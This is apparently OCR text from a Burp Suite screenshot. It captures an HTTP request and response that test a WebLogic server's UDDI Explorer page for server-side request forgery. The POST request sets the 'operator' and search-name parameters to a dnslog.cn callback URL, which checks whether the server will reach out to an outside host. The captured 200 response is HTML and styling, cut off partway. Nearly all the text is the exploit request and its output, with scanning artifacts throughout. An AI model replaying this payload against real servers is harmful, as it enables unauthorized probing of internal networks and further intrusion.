 Request
Pretty Raw Hex U2C Chinese \n
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Referer
http:/ :7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type : application/x-www-form-urlencoded
Content-Length :
Origin: http:// :7001
DNT: 1
Connection : close
Cookie: publicinquiryurls =
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.c
om/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods| ; JSESSIONID =
nJFDjQTGKnD2dFqjTLZHWSpBhTTKSlFnSQYYNvTdN21WvjL6XfY5!556524271
Upgrade-Insecure-Requests : 1
Pragma: no-cache
Cache-Control : no-cache
operator =http://sp9w5m.dnslog.cn &rdoSearch =name&txtSearchname =
http%3A%2F%2Fsp9w5m.dnslog.cn &txtSearchkey =&txtSearchfor =&selfor =
Business+location &btnSubmit =Search
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Date: Wed, 19 Oct 2022 14:59:35 GMT
4 Content-Type : text/html;charset=UTF-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 10551
7
8
9
10
11
12
13
14
15
16
17
18 <html>
19 <head>
20 <STYLE TYPE="text/css " MEDIA="screen ">
21
22
23
24
25
26 .top-background {
27 COLOR :white ;
BACKGROUND-COLOR :#608c8c
28 }
29 .sidenav {
30 BACKGROUND-COLOR :white
31 }
32 .content-background {
33 BACKGROUND-COLOR :white
34 }
35 .top-info-background {
36 COLOR :yellow ;